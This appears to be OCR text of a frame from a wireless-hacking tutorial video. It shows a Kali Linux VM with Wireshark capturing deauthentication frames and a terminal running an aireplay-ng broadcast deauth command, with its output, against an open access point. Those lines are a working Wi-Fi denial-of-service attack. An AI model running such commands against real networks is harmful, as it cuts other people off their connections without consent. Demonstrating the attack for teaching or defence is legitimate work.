 KALI LINUX F - VMware Workstation
File Edit View VM Tabs Help
KALI LINUX F
[You are signed in as vtu... root@CYBERGEEK: ~ [root@CYBERGEEK: ~] Capturing from wlan0m...
Capturing from wlan0mon
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
Interface wlan0mon Channel 1 · 2.412 GHz 20 MHz 802.11 Preferences
No. Time Source Destination Protocol Length Info
13261 34.973966982 XiaomiCo_b5:f7:c7 ExtremeN_5d:58:11 802.11 44 QoS Null function (No data), SN=
13262 34.975272571 ExtremeN_5d:68:c1 Broadcast 802.11 39 Deauthentication, SN=0, FN=0, Fl
13263 34.975292773 ASUSTekC_54:9d:f0 (… 802.11 28 Acknowledgement, Flags=........
13264 34.975442329 ExtremeN_5d:68:c1 Broadcast 802.11 38 Deauthentication, SN=0, FN=0, Fl
13265 34.975874736 ExtremeN_5d:68:c1 Broadcast 802.11 39 Deauthentication, SN=0, FN=0, Fl
13266 34.975896391 XiaomiCo_57:f3:e1 (… ExtremeN_5d:4f:21 (… 802.11 34 Request-to-send, Flags=........
13267 34.976556932 XiaomiCo_57:f3:e1 (… ExtremeN_5d:4f:21 (… 802.11 34 Request-to-send, Flags=........
13268 34.977526182 172.17.192.228 54.69.141.234 TCP 104 [TCP Dup ACK 13259#1] 38554 → 44
13269 34.978540377 ExtremeN_5d:68:c1 Broadcast 802.11 38 Deauthentication, SN=0, FN=0, Fl
13270 34.980241739 ExtremeN_5e:04:60 ASUSTekC_97:66:d7 802.11 315 Probe Response, SN=3710, FN=0, F
13271 34.981479985 ExtremeN_5d:68:c1 Broadcast 802.11 38 Deauthentication, SN=0, FN=0, Fl
13272 34.981810629 ExtremeN_5d:68:c1 Broadcast 802.11 39 Deauthentication, SN=0, FN=0, Fl
13273 34.983941473 ExtremeN_5d:68:c1 Broadcast 802.11 39 Deauthentication, SN=0, FN=0, Fl
13274 34.983967041 ExtremeN_5e:04:61 ASUSTekC_97:66:d7 802.11 294 Probe Response, SN=3711, FN=0, F
13275 34.984461385 ExtremeN_5d:68:c1 Broadcast 802.11 38 Deauthentication, SN=0, FN=0, Fl
13276 34.985821259 ExtremeN_5d:68:c1 Broadcast 802.11 39 Deauthentication, SN=0, FN=0, Fl
13277 34.986619847 ExtremeN_5d:68:c1 Broadcast 802.11 38 Deauthentication, SN=0, FN=0, Fl
13278 34.987675198 ExtremeN_5d:68:c1 Broadcast 802.11 39 Deauthentication, SN=0, FN=0, Fl
13279 34.989541127 ExtremeN_5d:68:c1 Broadcast 802.11 38 Deauthentication, SN=0, FN=0, Fl
13280 34.989934727 ExtremeN_5d:68:c1 Broadcast 802.11 39 Deauthentication, SN=0, FN=0, Fl
13281 34.991327174 ExtremeN_5d:68:c1 Broadcast 802.11 39 Deauthentication, SN=0, FN=0, Fl
13282 34.991349213 XiaomiCo_30:a4:ce (… 802.11 28 Clear-to-send, Flags=........
Frame 1: 46 bytes on wire (368 bits), 46 bytes captured (368 bits) on interface wlan0mon, id 0
Radiotap Header v0, Length 18
0000 00 00 12 00 2e 48 00 00 00 30 6c 09 c0 00 cb 01 ·····.H·· ·0l·····
0010 00 00 94 00 00 00 b8 50 01 5d 68 c1 4c 49 e3 63 ·······P ·]h·LI·c
0020 27 35 04 00 50 c0 ff ff 7f 00 00 00 00 00 '5··P··· ······
wlan0mon: <live capture in progress> Packets: 13282 · Displayed: 13282 (100.0%) Profile: Default
root@CYBERGEEK: ~
File Actions Edit View Help
root@CYBERGEEK: ~
CYBER GEEK
SQUAD
CH 1 ][ Elapsed: 5 mins ][ 2020-03-16 12:30
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
B8:50:01:5D:68:C1 -47 0 1979 5495 7 1 195 OPN PRINCE-C-2.4G
BSSID STATION PWR Rate Lost Frames Notes Probes
root@CYBERGEEK:~# aireplay-ng --deauth 100 -a B8:50:01:5D:68:C1 wlan0mon
12:30:20 Waiting for beacon frame (BSSID: B8:50:01:5D:68:C1) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
12:30:20 Sending DeAuth (code 7) to broadcast -- BSSID: [B8:50:01:5D:68:C1]
12:30:21 Sending DeAuth (code 7) to broadcast -- BSSID: [B8:50:01:5D:68:C1]
12:30:22 Sending DeAuth (code 7) to broadcast -- BSSID: [B8:50:01:5D:68:C1]
12:30:22 Sending DeAuth (code 7) to broadcast -- BSSID: [B8:50:01:5D:68:C1]
12:30:23 Sending DeAuth (code 7) to broadcast -- BSSID: [B8:50:01:5D:68:C1]
12:30:23 Sending DeAuth (code 7) to broadcast -- BSSID: [B8:50:01:5D:68:C1]
12:30:24 Sending DeAuth (code 7) to broadcast -- BSSID: [B8:50:01:5D:68:C1]
12:30:24 Sending DeAuth (code 7) to broadcast -- BSSID: [B8:50:01:5D:68:C1]
12:30:25 Sending DeAuth (code 7) to broadcast -- BSSID: [B8:50:01:5D:68:C1]
n u x.
YOU ARE ABLE TO HEAR
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.